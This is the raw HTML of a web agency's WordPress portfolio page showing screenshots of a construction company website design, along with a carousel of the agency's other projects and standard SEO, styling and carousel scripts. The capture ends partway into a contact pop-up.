

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://istec.us/portfolio_websites/website-design-for-a-sonstruction-sompany/
body_size: 13489
content:
<!doctype html>
<html lang="en-US">
<head><style>img.lazy{min-height:1px}</style><link href="https://istec.us/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
	<meta name="yandex-verification" content="a9ec0e1455048205" />
	<meta name="google-site-verification" content="xk2haYZbg9YvQwGDMIlk-Oa4pyXKN-GMmNLSf4CTaSg" />
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="en" href="https://istec.us/portfolio_websites/website-design-for-a-sonstruction-sompany/" />
<link rel="alternate" hreflang="ru" href="https://istec.us/portfolio_websites/website-design-for-a-sonstruction-sompany/?lang=ru" />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Create website for construction company - Web agency &amp; Web developers</title>
	<meta name="description" content="Often construction companies use different marketing tools to find new customers. One solution is to create a website for a construction company" />
	<link rel="canonical" href="https://istec.us/portfolio_websites/website-design-for-a-sonstruction-sompany/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Create website for construction company - Web agency &amp; Web developers" />
	<meta property="og:description" content="Often construction companies use different marketing tools to find new customers. One solution is to create a website for a construction company" />
	<meta property="og:url" content="https://istec.us/portfolio_websites/website-design-for-a-sonstruction-sompany/" />
	<meta property="og:site_name" content="Web agency &amp; Web developers" />
	<meta property="article:modified_time" content="2022-11-03T15:09:08+00:00" />
	<meta property="og:image" content="https://istec.us/wp-content/uploads/2022/05/1009cd136407859.61f9366e79c3a_wrp.webp" />
	<meta property="og:image:width" content="678" />
	<meta property="og:image:height" content="382" />
	<meta property="og:image:type" content="image/webp" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://istec.us/portfolio_websites/website-design-for-a-sonstruction-sompany/","url":"https://istec.us/portfolio_websites/website-design-for-a-sonstruction-sompany/","name":"Create website for construction company - Web agency &amp; Web developers","isPartOf":{"@id":"https://istec.us/#website"},"primaryImageOfPage":{"@id":"https://istec.us/portfolio_websites/website-design-for-a-sonstruction-sompany/#primaryimage"},"image":{"@id":"https://istec.us/portfolio_websites/website-design-for-a-sonstruction-sompany/#primaryimage"},"thumbnailUrl":"https://istec.us/wp-content/uploads/2022/05/1009cd136407859.61f9366e79c3a_wrp.webp","datePublished":"2022-05-18T09:09:21+00:00","dateModified":"2022-11-03T15:09:08+00:00","description":"Often construction companies use different marketing tools to find new customers. One solution is to create a website for a construction company","breadcrumb":{"@id":"https://istec.us/portfolio_websites/website-design-for-a-sonstruction-sompany/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://istec.us/portfolio_websites/website-design-for-a-sonstruction-sompany/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://istec.us/portfolio_websites/website-design-for-a-sonstruction-sompany/#primaryimage","url":"https://istec.us/wp-content/uploads/2022/05/1009cd136407859.61f9366e79c3a_wrp.webp","contentUrl":"https://istec.us/wp-content/uploads/2022/05/1009cd136407859.61f9366e79c3a_wrp.webp","width":678,"height":382},{"@type":"BreadcrumbList","@id":"https://istec.us/portfolio_websites/website-design-for-a-sonstruction-sompany/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://istec.us/"},{"@type":"ListItem","position":2,"name":"Сайты портфолио","item":"https://istec.us/portfolio_websites/"},{"@type":"ListItem","position":3,"name":"Website Design for a Сonstruction Сompany"}]},{"@type":"WebSite","@id":"https://istec.us/#website","url":"https://istec.us/","name":"Web agency &amp; Web developers","description":"Web agency for website development, web design and search engine promotion","publisher":{"@id":"https://istec.us/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://istec.us/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://istec.us/#organization","name":"Hui","url":"https://istec.us/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://istec.us/#/schema/logo/image/","url":"https://istec.us/wp-content/uploads/2018/09/6.jpg","contentUrl":"https://istec.us/wp-content/uploads/2018/09/6.jpg","width":264,"height":325,"caption":"Hui"},"image":{"@id":"https://istec.us/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//hcaptcha.com' />
<link rel="alternate" type="application/rss+xml" title="Web agency &amp; Web developers &raquo; Feed" href="https://istec.us/feed/" />
<link rel="alternate" type="application/rss+xml" title="Web agency &amp; Web developers &raquo; Comments Feed" href="https://istec.us/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://istec.us/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fistec.us%2Fportfolio_websites%2Fwebsite-design-for-a-sonstruction-sompany%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://istec.us/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fistec.us%2Fportfolio_websites%2Fwebsite-design-for-a-sonstruction-sompany%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://istec.us/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='kk-star-ratings-css' href='https://istec.us/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css?ver=5.4.10.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='//istec.us/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.css?ver=1' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://istec.us/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://istec.us/wp-json/wp/v2/portfolio_websites/13305" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://istec.us/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://istec.us/?p=13305' />
<meta name="generator" content="WPML ver:4.3.4 stt:1,45;" />
<style>
.h-captcha{position:relative;display:block;margin-bottom:2rem;padding:0;clear:both}.h-captcha[data-size="normal"]{width:302px;height:76px}.h-captcha[data-size="compact"]{width:158px;height:138px}.h-captcha[data-size="invisible"]{display:none}.h-captcha iframe{z-index:1}.h-captcha::before{content:"";display:block;position:absolute;top:0;left:0;background:url(https://istec.us/wp-content/plugins/hcaptcha-for-forms-and-more/assets/images/hcaptcha-div-logo.svg) no-repeat;border:1px solid #fff0;border-radius:4px;box-sizing:border-box}.h-captcha::after{content:"The hCaptcha loading is delayed until user interaction.";font-family:-apple-system,system-ui,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen,Ubuntu,"Helvetica Neue",Arial,sans-serif;font-size:10px;font-weight:500;position:absolute;top:0;bottom:0;left:0;right:0;box-sizing:border-box;color:#bf1722;opacity:0}.h-captcha:not(:has(iframe))::after{animation:hcap-msg-fade-in .3s ease forwards;animation-delay:2s}.h-captcha:has(iframe)::after{animation:none;opacity:0}@keyframes hcap-msg-fade-in{to{opacity:1}}.h-captcha[data-size="normal"]::before{width:302px;height:76px;background-position:93.8% 28%}.h-captcha[data-size="normal"]::after{width:302px;height:76px;display:flex;flex-wrap:wrap;align-content:center;line-height:normal;padding:0 75px 0 10px}.h-captcha[data-size="compact"]::before{width:158px;height:138px;background-position:49.9% 78.8%}.h-captcha[data-size="compact"]::after{width:158px;height:138px;text-align:center;line-height:normal;padding:24px 10px 10px 10px}.h-captcha[data-theme="light"]::before,body.is-light-theme .h-captcha[data-theme="auto"]::before,.h-captcha[data-theme="auto"]::before{background-color:#fafafa;border:1px solid #e0e0e0}.h-captcha[data-theme="dark"]::before,body.is-dark-theme .h-captcha[data-theme="auto"]::before,html.wp-dark-mode-active .h-captcha[data-theme="auto"]::before,html.drdt-dark-mode .h-captcha[data-theme="auto"]::before{background-image:url(https://istec.us/wp-content/plugins/hcaptcha-for-forms-and-more/assets/images/hcaptcha-div-logo-white.svg);background-repeat:no-repeat;background-color:#333;border:1px solid #f5f5f5}@media (prefers-color-scheme:dark){.h-captcha[data-theme="auto"]::before{background-image:url(https://istec.us/wp-content/plugins/hcaptcha-for-forms-and-more/assets/images/hcaptcha-div-logo-white.svg);background-repeat:no-repeat;background-color:#333;border:1px solid #f5f5f5}}.h-captcha[data-theme="custom"]::before{background-color:initial}.h-captcha[data-size="invisible"]::before,.h-captcha[data-size="invisible"]::after{display:none}.h-captcha iframe{position:relative}div[style*="z-index: 2147483647"] div[style*="border-width: 11px"][style*="position: absolute"][style*="pointer-events: none"]{border-style:none}
</style>
<style>
span[data-name="hcap-cf7"] .h-captcha{margin-bottom:0}span[data-name="hcap-cf7"]~input[type="submit"],span[data-name="hcap-cf7"]~button[type="submit"]{margin-top:2rem}
</style>
<link rel="icon" href="https://istec.us/wp-content/uploads/2018/03/favicon.gif" sizes="32x32" />
<link rel="icon" href="https://istec.us/wp-content/uploads/2018/03/favicon.gif" sizes="192x192" />
<link rel="apple-touch-icon" href="https://istec.us/wp-content/uploads/2018/03/favicon.gif" />
<meta name="msapplication-TileImage" content="https://istec.us/wp-content/uploads/2018/03/favicon.gif" />
</head>
<body class="wp-singular portfolio_websites-template-default single single-portfolio_websites postid-13305 wp-custom-logo wp-theme-istec_eng">
	<style>
		#masthead{
			background-color: #F5F5F5;
		}
	</style>
	<header id="masthead" class="site-header">
		<div id="page" class="site">
			<div class="notice">
				<div class="notice-inside">
					<h6>
						This website uses cookies to ensure you get the best experience on our website.
						<a class="notice-more" href="">More info</a>
					</h6>
					<span class="close-notice"><i class="fa fa-times-circle"></i></span>
				</div>
			</div>
			<div class="grid-container">
				<div class="grid-x align-center align-large-left">
					<div class="site-branding">
						<a href="https://istec.us/" class="custom-logo-link" rel="home"><img width="128" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20128%2040'%3E%3C/svg%3E" data-src="https://istec.us/wp-content/uploads/2018/05/cropped-logo1.png" class="custom-logo lazy" alt="Web agency &amp; Web developers" decoding="async" /></a>					</div><!-- .site-branding -->
					<nav id="site-navigation" class="main-navigation">
						<div class="menu-menu-1-container"><ul id="primary-menu" class="menu"><li id="menu-item-139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-139">  <a href="https://istec.us/">Home</a></li>
<li id="menu-item-135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-135">  <a href="https://istec.us/about-us/">About Us</a></li>
<li id="menu-item-138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-138">  <a href="https://istec.us/service/" title="What we offer">Service</a></li>
<li id="menu-item-739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-739">  <a href="https://istec.us/articles/">Blog</a></li>
<li id="menu-item-1749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1749">  <a href="https://istec.us/discount/">Discount</a></li>
<li id="menu-item-16116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16116">  <a href="/portfolio_websites">Portfolio</a></li>
<li id="menu-item-136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-136">  <a href="https://istec.us/contacts/" title="How to contact us">Contacts</a></li>
</ul></div>
					</nav><!-- #site-navigation -->
					<div id="languages" class="site-languages">
						<div class="menu-language-container"><ul id="menu-language" class="menu"><li id="menu-item-wpml-ls-15-en" class="menu-item wpml-ls-slot-15 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-15-en"><a href="https://istec.us/portfolio_websites/website-design-for-a-sonstruction-sompany/" title="Eng"><span class="wpml-ls-native" lang="en">Eng</span></a></li>
<li id="menu-item-wpml-ls-15-ru" class="menu-item wpml-ls-slot-15 wpml-ls-item wpml-ls-item-ru wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-15-ru"><a href="https://istec.us/portfolio_websites/website-design-for-a-sonstruction-sompany/?lang=ru" title="Rus"><span class="wpml-ls-native" lang="ru">Rus</span></a></li>
</ul></div>					</div>
				</div>
			</div>
		</div>
	</header><!-- #masthead -->
	<div id="content" class="site-content">
<style> 
    @import url('https://fonts.googleapis.com/css2?family=Merriweather:ital@1&display=swap');
</style>
<link rel="stylesheet" href="/wp-content/themes/istec_eng/css/single-saity-portfolio.css">
    <div id="primary" class="content-area">
		<main id="main" class="site-main">
                                <div class="page-wrapper">
                        <div class="page_container">
                            <div class="page_top__block">
                                <div class="page_top__block_child">
                                <a 
                                    href="/portfolio_websites" class="previous_url">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none"><path d="M8 16L0 8L8 0L9.425 1.4L3.825 7H16V9H3.825L9.425 14.6L8 16Z" fill="#666666"/></svg>
                                    Back to portfolio                                </a>
                                <a role="button" class="portfolio__call_modal_button">Hire us</a>
                                </div>
                            </div>
                            <div class="page_details__block">
                                <div class="page_details__block__top">
                                    <h1 class="page_title">
                                        Website Design for a Сonstruction Сompany                                    </h1>

                                    
                                                                            <p class="page_details__type">
                                                                                    </p>
                                                                    </div>

                                                                <!-- <img class="page_details__thumbnail_image lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20382'%3E%3C/svg%3E" data-src="https://istec.us/wp-content/uploads/2022/05/1009cd136407859.61f9366e79c3a_wrp-400x382.webp" alt="image_for_page__Website Design for a Сonstruction Сompany"> -->
                            </div>
                        </div>
                                                        <div class="page_container page_content_elements">
                                                                                                                        <div class="page_content_item image_type ">
                                                <img style="width:100%;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201400%201050'%3E%3C/svg%3E" data-src="https://istec.us/wp-content/uploads/2022/05/30906a136407859.61f9366e7a3c4.png" alt="previev image for portfolio as index by 0" class="image_type__image  lazy">
                                                                                            </div>
                                                                                                                                                                <div class="page_content_item image_type ">
                                                <img style="width:100%;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201400%201050'%3E%3C/svg%3E" data-src="https://istec.us/wp-content/uploads/2022/05/fbbbd0136407859.61f9366e7aa74.png" alt="previev image for portfolio as index by 1" class="image_type__image  lazy">
                                                                                            </div>
                                                                                                                                                                <div class="page_content_item image_type ">
                                                <img style="width:100%;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201400%201050'%3E%3C/svg%3E" data-src="https://istec.us/wp-content/uploads/2022/05/0d4150136407859.61f9366e7df47.png" alt="previev image for portfolio as index by 2" class="image_type__image  lazy">
                                                                                            </div>
                                                                                                                                                                <div class="page_content_item image_type ">
                                                <img style="width:100%;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201400%201050'%3E%3C/svg%3E" data-src="https://istec.us/wp-content/uploads/2022/05/197dd8136407859.61f9366e7d8dc.png" alt="previev image for portfolio as index by 3" class="image_type__image  lazy">
                                                                                            </div>
                                                                                                                                                                <div class="page_content_item image_type ">
                                                <img style="width:100%;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201400%201050'%3E%3C/svg%3E" data-src="https://istec.us/wp-content/uploads/2022/05/45e80a136407859.61f9366e7c7eb.png" alt="previev image for portfolio as index by 4" class="image_type__image  lazy">
                                                                                            </div>
                                                                                                                                                                <div class="page_content_item image_type ">
                                                <img style="width:100%;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201400%201050'%3E%3C/svg%3E" data-src="https://istec.us/wp-content/uploads/2022/05/f6036d136407859.61f9366e7b2ef.png" alt="previev image for portfolio as index by 5" class="image_type__image  lazy">
                                                                                            </div>
                                                                                                                                                                <div class="page_content_item image_type ">
                                                <img style="width:100%;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201400%201628'%3E%3C/svg%3E" data-src="https://istec.us/wp-content/uploads/2022/05/0dd0c9136407859.61f9366e7d169.png" alt="previev image for portfolio as index by 6" class="image_type__image  lazy">
                                                                                            </div>
                                                                                                            </div>
                        
                        
<style>

    .page_conteiner.next_prev__posts {
        margin-top: 7.5em;
        margin-left: 0.9375rem;
        margin-right: 0.9375rem;
        max-width:1200px;
        margin-inline:auto;
    }
    .next_prev__posts__top {
        display: flex;
        align-items: center;
        justify-content: center;
        font-size: 2em;
        line-height: 1.15;
        letter-spacing: 0.01em;
        color: #292929;
        margin-top: 1.9375em;
        margin-bottom: 1.3125em;
    }
    .next_prev__posts__top .prev_post_link {
        margin-left: 0;
        margin-right: auto;
    }

    .next_prev__posts__top a {
        display: inline-flex;
        min-width: 28px;
    }

    .next_prev__posts__top .next_post_link {
        margin-left: auto;
        margin-right: 0;
    }

    .next_prev__posts__bottom {
        display: flex;
    }

    .portfolio_items__item {
        overflow: hidden;
        position: relative;
        display: flex;
        margin-bottom: 2.083333333333333vw;
        height: 20vw;
        width: 50%;
    }

    .portfolio_item__wrap {
        display: flex;
        flex-wrap: wrap;
        padding: 0;
        align-self: flex-end;
        width: 100%;
        height: auto;
    }

    .portfolio_item__thumbnail {
        position: absolute;
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%);
        height: auto;
        width: auto;
        min-width: 100%;
        min-height: 100%;
        transition: all 0.25s ease;
    }

    .portfolio_items__item:hover .portfolio_item__thumbnail {

        transform: translate(-50%, -50%) scale(1.2);

    }

    .portfilio_item__text-wrapp {
        background: rgba(77, 49, 45, 0.4);
        backdrop-filter: blur(20px);
        padding: 14px 24px;
        width: 100%;
        z-index: 1;
    }

    .portfolio_item__link {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        opacity: 0.3;
        z-index: 1;
    }

    .portfolio_item__title {
        font-size: 1.5em;
        line-height: 1.15;
        letter-spacing: 0.01em;
        color: #FFF;
        position: relative;
        z-index: 2;
        margin-bottom: 4px;
        flex: 0 0 100%;
    }

    .portfolio_item__description {
        color: #FFF;
        position: relative;
        z-index: 2;
        line-height: 1.125;
        letter-spacing: 0.01em;
        margin: 0;
        flex: 0 0 100%;
    }

    .portfolio_items__itemt:hover img {
        transform: scale(1.15);
    }

    @media screen and ( max-width : 991px ) {
        .portfolio_items__item {
            height: 230px;
        }
    }
</style>

<div class="page_conteiner next_prev__posts" id="examples">

    <div class="next_prev__posts__top" data-glide-el="controls">

        <a 
            role="button"
            data-glide-dir="<"
            class="prev_post_link">

            <svg xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28" fill="none"><path d="M14 27.3337L0.666626 14.0003L14 0.666992L16.375 3.00033L7.04163 12.3337H27.3333V15.667H7.04163L16.375 25.0003L14 27.3337Z" fill="#666666"/></svg>

        </a>

        Check our works
        <a 
            role="button" 
            data-glide-dir=">"
            class="next_post_link">

            <svg xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28" fill="none"><path d="M14.0001 27.3337L11.6251 25.0003L20.9584 15.667H0.666748V12.3337H20.9584L11.6251 3.00033L14.0001 0.666992L27.3334 14.0003L14.0001 27.3337Z" fill="#666666"/></svg>

        </a>

    </div>

    <div class="glide__track" data-glide-el="track" style="max-width: 100%; overflow: hidden;">

        <div class="next_prev__posts__bottom glide__slides">

            
                <div class="large-6 portfolio_items__item glide__slide">

                    <div class="portfolio_item__wrap">

                        <img 
                            class="portfolio_item__thumbnail lazy" 
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20678%20382'%3E%3C/svg%3E" data-src="https://istec.us/wp-content/uploads/2022/06/kgdt_14_06_22_wrp.webp" 
                            alt="thumbnail for Kindergarten ">
                        
                        <div class="portfilio_item__text-wrapp" style="display:none;">

                            <p class="portfolio_item__title">Kindergarten</p>

                            
                        </div>

                        <a class="portfolio_item__link" href="https://istec.us/portfolio_websites/kindergarten/"></a>

                    </div>

                </div>
                
            
                <div class="large-6 portfolio_items__item glide__slide">

                    <div class="portfolio_item__wrap">

                        <img 
                            class="portfolio_item__thumbnail lazy" 
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20678%20382'%3E%3C/svg%3E" data-src="https://istec.us/wp-content/uploads/2022/07/dsdwers.webp" 
                            alt="thumbnail for Production and sale of springs ">
                        
                        <div class="portfilio_item__text-wrapp" style="display:none;">

                            <p class="portfolio_item__title">Production and sale of springs</p>

                            
                        </div>

                        <a class="portfolio_item__link" href="https://istec.us/portfolio_websites/production-and-sale-of-springs/"></a>

                    </div>

                </div>
                
            
                <div class="large-6 portfolio_items__item glide__slide">

                    <div class="portfolio_item__wrap">

                        <img 
                            class="portfolio_item__thumbnail lazy" 
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20678%20382'%3E%3C/svg%3E" data-src="https://istec.us/wp-content/uploads/2022/07/superowwt.webp" 
                            alt="thumbnail for SUPERIORSEATING ">
                        
                        <div class="portfilio_item__text-wrapp" style="display:none;">

                            <p class="portfolio_item__title">SUPERIORSEATING</p>

                            
                        </div>

                        <a class="portfolio_item__link" href="https://istec.us/portfolio_websites/superiorseating/"></a>

                    </div>

                </div>
                
            
                <div class="large-6 portfolio_items__item glide__slide">

                    <div class="portfolio_item__wrap">

                        <img 
                            class="portfolio_item__thumbnail lazy" 
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20678%20382'%3E%3C/svg%3E" data-src="https://istec.us/wp-content/uploads/2022/07/tovkswtkw.webp" 
                            alt="thumbnail for Kaskad ">
                        
                        <div class="portfilio_item__text-wrapp" style="display:none;">

                            <p class="portfolio_item__title">Kaskad</p>

                            
                        </div>

                        <a class="portfolio_item__link" href="https://istec.us/portfolio_websites/kaskad/"></a>

                    </div>

                </div>
                
            
                <div class="large-6 portfolio_items__item glide__slide">

                    <div class="portfolio_item__wrap">

                        <img 
                            class="portfolio_item__thumbnail lazy" 
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20678%20382'%3E%3C/svg%3E" data-src="https://istec.us/wp-content/uploads/2022/07/flaot24kviwv.webp" 
                            alt="thumbnail for Rent apartments "Kiev.nasutki" ">
                        
                        <div class="portfilio_item__text-wrapp" style="display:none;">

                            <p class="portfolio_item__title">Rent apartments "Kiev.nasutki"</p>

                            
                        </div>

                        <a class="portfolio_item__link" href="https://istec.us/portfolio_websites/rent-apartments-kiev-nasutki/"></a>

                    </div>

                </div>
                
            
                <div class="large-6 portfolio_items__item glide__slide">

                    <div class="portfolio_item__wrap">

                        <img 
                            class="portfolio_item__thumbnail lazy" 
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20678%20382'%3E%3C/svg%3E" data-src="https://istec.us/wp-content/uploads/2022/07/prifwwiw.webp" 
                            alt="thumbnail for Real Estate Agency "Privat Group" ">
                        
                        <div class="portfilio_item__text-wrapp" style="display:none;">

                            <p class="portfolio_item__title">Real Estate Agency "Privat Group"</p>

                            
                        </div>

                        <a class="portfolio_item__link" href="https://istec.us/portfolio_websites/real-estate-agency-privat-group/"></a>

                    </div>

                </div>
                
            
                <div class="large-6 portfolio_items__item glide__slide">

                    <div class="portfolio_item__wrap">

                        <img 
                            class="portfolio_item__thumbnail lazy" 
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20678%20382'%3E%3C/svg%3E" data-src="https://istec.us/wp-content/uploads/2022/05/8d5a68135461215.61ee78474ca4a_wrp.webp" 
                            alt="thumbnail for Developer portal ">
                        
                        <div class="portfilio_item__text-wrapp" style="display:none;">

                            <p class="portfolio_item__title">Developer portal</p>

                            
                        </div>

                        <a class="portfolio_item__link" href="https://istec.us/portfolio_websites/developer-portal/"></a>

                    </div>

                </div>
                
            
                <div class="large-6 portfolio_items__item glide__slide">

                    <div class="portfolio_item__wrap">

                        <img 
                            class="portfolio_item__thumbnail lazy" 
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20678%20382'%3E%3C/svg%3E" data-src="https://istec.us/wp-content/uploads/2022/06/zernopw.webp" 
                            alt="thumbnail for Online grain store zernari ">
                        
                        <div class="portfilio_item__text-wrapp" style="display:none;">

                            <p class="portfolio_item__title">Online grain store zernari</p>

                            
                        </div>

                        <a class="portfolio_item__link" href="https://istec.us/portfolio_websites/online-grain-store-zernari/"></a>

                    </div>

                </div>
                
            
                <div class="large-6 portfolio_items__item glide__slide">

                    <div class="portfolio_item__wrap">

                        <img 
                            class="portfolio_item__thumbnail lazy" 
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20678%20382'%3E%3C/svg%3E" data-src="https://istec.us/wp-content/uploads/2022/06/d24wpopir.webp" 
                            alt="thumbnail for Dom24 ">
                        
                        <div class="portfilio_item__text-wrapp" style="display:none;">

                            <p class="portfolio_item__title">Dom24</p>

                            
                        </div>

                        <a class="portfolio_item__link" href="https://istec.us/portfolio_websites/dom24/"></a>

                    </div>

                </div>
                
            
                <div class="large-6 portfolio_items__item glide__slide">

                    <div class="portfolio_item__wrap">

                        <img 
                            class="portfolio_item__thumbnail lazy" 
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20678%20382'%3E%3C/svg%3E" data-src="https://istec.us/wp-content/uploads/2022/06/cwocanwe.webp" 
                            alt="thumbnail for Online shop "Dom Konditera" ">
                        
                        <div class="portfilio_item__text-wrapp" style="display:none;">

                            <p class="portfolio_item__title">Online shop "Dom Konditera"</p>

                            
                        </div>

                        <a class="portfolio_item__link" href="https://istec.us/portfolio_websites/online-shop-dom-konditera/"></a>

                    </div>

                </div>
                
            
        </div>

    </div>

</div>

<script src="/wp-content/themes/istec_eng/js/glide.min.js" defer></script>

<script>

    document.addEventListener('DOMContentLoaded', () => {

        new Glide('#examples', {

            type : 'carousel',

            startAt: 0,

            perView : 2,

            gap: 15,

            autoplay: 5000,

            hoverpause: true,

            breakpoints : {

                760 : {

                    perView : 1,

                    gap : 0

                }

            }

        }).mount();

    })

</script>
                    </div>

                
        </main>

    </div>
    
    <div class="portfolio_callback_pop_up__fixed_wrapper">
        <div class="portfolio_callback_pop_up__body">
            <span class="portfolio_callback_pop_up__closer"><svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 14 14" fill="none">
                <path d="M13.3002 0.70998C13.2077 0.617276 13.0978 0.543728 12.9768 0.493547C12.8559 0.443366 12.7262 0.417535 12.5952 0.417535C12.4643 0.417535 12.3346 0.443366 12.2136 0.493547C12.0926 0.543728 11.9827 0.617276 11.8902 0.70998L7.00022 5.58998L2.11022 0.699979C2.01764 0.607397 1.90773 0.533957 1.78677 0.483852C1.6658 0.433747 1.53615 0.407959 1.40522 0.407959C1.27429 0.407959 1.14464 0.433747 1.02368 0.483852C0.902716 0.533957 0.792805 0.607397 0.700223 0.699979C0.607642 0.792561 0.534202 0.902472 0.484097 1.02344C0.433992 1.1444 0.408203 1.27405 0.408203 1.40498C0.408203 1.53591 0.433992 1.66556 0.484097 1.78652C0.534202 1.90749 0.607642 2.0174 0.700223 2.10998L5.59022 6.99998L0.700223 11.89C0.607642 11.9826 0.534202 12.0925 0.484097 12.2134C0.433992 12.3344 0.408203 12.464 0.408203 12.595C0.408203 12.7259 0.433992 12.8556 0.484097 12.9765C0.534202 13.0975 0.607642 13.2074 0.700223 13.3C0.792805 13.3926 0.902716 13.466 1.02368 13.5161C1.14464 13.5662 1.27429 13.592 1.40522 13.592C1.53615 13.592 1.6658 13.5662 1.78677 13.5161C1.90773 13.466 2.01764 13.3926 2.11022 13.3L7.00022 8.40998L11.8902 13.3C11.9828 13.3926 12.0927 13.466 12.2137 13.5161C12.3346 13.5662 12.4643 13.592 12.5952 13.592C12.7262 13.592 12.8558 13.5662 12.9768 13.5161C13.0977 13.466 13.2076 13.3926 13.3002 13.3C13.3928 13.2074 13.4662 13.0975 13.5163 12.9765C13.5665 12.8556 13.5922 12.7259 13.5922 12.595C13.5922 12.464 13.5665 12.3344 13.5163 12.2134C13.4662 12.0925 13.3928 11.9826 13.3002 11.89L8.41022 6.99998L13.3002 2.10998C13.6802 1.72998 13.6802 1.08998 13.3002 0.70998Z" fill="#4D1D16"/>
                </svg></span>
            <div class="portfolio_callback_pop_up__left_content">
